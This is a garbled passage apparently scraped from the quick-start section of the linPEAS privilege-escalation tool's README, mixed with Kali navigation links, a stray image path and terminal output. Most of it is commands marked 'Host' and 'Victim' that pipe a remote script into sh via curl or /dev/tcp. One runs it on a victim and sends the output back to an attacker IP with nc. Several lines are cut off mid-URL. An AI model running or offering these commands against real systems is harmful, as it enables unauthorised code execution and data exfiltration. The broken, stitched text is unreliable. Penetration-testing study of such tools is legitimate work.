 https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PEASS-ng / linPEAS /
[+] Login information
15:17:16 up 46 min, 1 user, load average: 0.16, 0.06, 0.01
--More--
MacPEAS
Just execute linpeas.sh in a MacOS system and the MacPEAS version will be automatically executed
Quick Start
Find the latest versions of all the scripts and binaries in the releases page.
# From github
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
# Without curl
python -c "import urllib.request; urllib.request.urlretrieve('https://github.com/carlospolop/PEASS-ng/releases/latest
python3 -c "import urllib.request; urllib.request.urlretrieve('https://github.com/carlospolop/PEASS-ng/releases/lates
# Local network
sudo python3 -m http.server 80 #Host
curl 10.10.10.10/linpeas.sh | sh #Victim
# Without curl
sudo nc -q 5 -lvnp 80 < linpeas.sh #Host
cat < /dev/tcp/10.10.10.10/80 | sh #Victim
# Excute from memory and send output back to the host
nc -lvnp 9002 | tee linpeas.out #Host
curl 10.10.14.20:8000/linpeas.sh | sh | nc 10.10.14.20 9002 #Victim
# Output to file